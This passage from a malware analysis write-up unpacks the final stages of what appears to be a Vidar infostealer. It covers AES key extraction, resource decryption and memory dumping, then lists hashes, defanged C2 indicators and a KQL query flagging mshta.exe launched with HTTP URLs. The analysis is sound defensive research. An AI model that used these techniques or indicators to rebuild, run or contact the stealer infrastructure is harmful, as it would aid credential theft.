
If we click on smethod_148 within Class581, we see the following decryption function using AES. Clicking into string_0, we see the base64 encoded string for both the encryption Key and IV. Decrypting these and converting to hex, we get the following values:
- Key: “60c3deb7644db6e62dffe8fd8a8111ef4e631118a4c1d77364170968dda3f6b5”
- IV: “176ceca5c7dec8421bf71aa898b2d0f8”



Similar to other stages, we need to find the encrypted payload. If we look towards the beginning of the code in smethod_148, we see byte[] lhwxdwwlvnz = Class1.Lhwxdwwlvnz;. If we click on Lhwxdwwlvnz, we get taken here and if we follow logically we see that the encrypted bytes are stored in the resources section. On the left bar of dnSpy, we can expand Resources and see the stored content. We can press save and save this to a file. We then open that file as input in CyberChef and perform AES decrypt with our known Key and IV and one last time we save to a file.

This process produces a .dll file with the following details:
- File Name: Nvfiezxnw.dll
- SHA256: 04cb0cfb96114a648e10a650da1b3ed518f01a586bb415b058f5fd505f32cd76
- Not in VirusTotal at time of writing

This is also heavily obfuscated, this time with an obfuscator unrecognisable to de4dot; turns out it’s .NET Reactor. We can set breakpoints and debug using dnSpy, but this decrypts and produces more files from the resources section and it’s not worth spending any more time here. For the sake of brevity (as this article has gone on for a while), we can simply run Fubsnlzjaon.exe and extract the main payload from memory.
Extracting final payload from memory
Double-clicking Fubsnlzjaon.exe within our VM and inspecting the memory regions in Process Hacker 2, we can see a region with RWX (Read Write Execute) permissions at a suspicious address of 0x400000. We inspect this and we can see the MZ header. We can save this to disk and take a look (note: there are zeroes at the end of this memory region so this may not have been taken cleanly and the hash may be slightly altered).

- SHA256: 938A5174F669301B572ACD77A9546EE3F02B719051E87632DC6F8724033F0CA7
Looking at the strings, we see a bunch of interesting things including usual things expected from an infostealer (names of browsers, references to wallets, credentials). We also see two remote URLs:
- URL:
hxxps://steamcommunity[.]com/profiles/76561199824159981 - URL:
hxxps://t[.]me/sok33tn

Browsing to the Steam page, we see that this malware is likely fetching the C2 address from this location:

- C2:
hxxps://95.217.25[.]45 - Tagged as ‘Vidar’ Stealer https://threatfox.abuse.ch/ioc/1403217/
There is room here for further analysis of this final payload, however I will call it a day here. Hope you’ve enjoyed following along.
Hunting and Detection
DeviceProcessEvents | where Timestamp >=ago(30d) | where FileName =~ “mshta.exe” | where ProcessCommandLine contains “http” | top 1000 by Timestamp
References:
[1] https://labs.guard.io/etherhiding-hiding-web2-malicious-code-in-web3-smart-contracts-65ea78efad16
[2] https://www.vbsedit.com/html/6f28899c-d653-4555-8a59-49640b0e32ea.asp
[3] https://superuser.com/questions/344927/powershell-equivalent-of-curl
